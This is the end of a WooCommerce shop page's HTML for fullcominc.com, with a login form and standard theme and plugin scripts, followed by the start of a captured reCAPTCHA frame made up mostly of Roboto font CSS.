<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Login</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="8aa09bce6b" /><input type="hidden" name="_wp_http_referer" value="/fullcom-shop/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://fullcominc.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fullcominc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fullcominc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fullcominc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}		#rev_slider_1_1_wrapper rs-loader.spinner4 div{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fullcominc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.2.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.2.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/menu.js?ver=28.2.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.2.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.2.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.2.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.2.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/fullcominc.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1200},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/fullcominc.com","site_url":"https:\/\/fullcominc.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/scripts.js?ver=28.2.1" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/swiper.js?ver=28.2.1" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.2.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.2.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/fullcominc.com\/wp-admin\/admin-ajax.php","wpnonce":"c796747fef","rooturl":"","productthumbsover":null,"productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/fullcominc.com\/my-account\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.2.1" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fullcominc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lev5BMaAAAAAN7PuY9QupN6ZuE056ZTNzKW9Cb6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lev5BMaAAAAAN7PuY9QupN6ZuE056ZTNzKW9Cb6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=28.2.1" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.3.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullwidth",
					duration:3000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1180,
					gridheight:750,
					lazyType:"smart",
					spinner:"spinner4",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar: {
						color:"#FFFFFF",
						vertical:"hide",
						size:5
						},
					navigation: {
						mouseScrollNavigation:false,
						touch: {
							touchenabled:true,
							swipe_threshold:0
						}
					},
					fanim: {
						in:{"o":0},
						out:{"a":false},
						speed:300
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"40%"
					},
					fallbacks: {
						simplifyAll:"",
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://fullcominc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://fullcominc.com/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lev5BMaAAAAAN7PuY9QupN6ZuE056ZTNzKW9Cb6&co=aHR0cHM6Ly9mdWxsY29taW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oyzmo79ph9q2
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
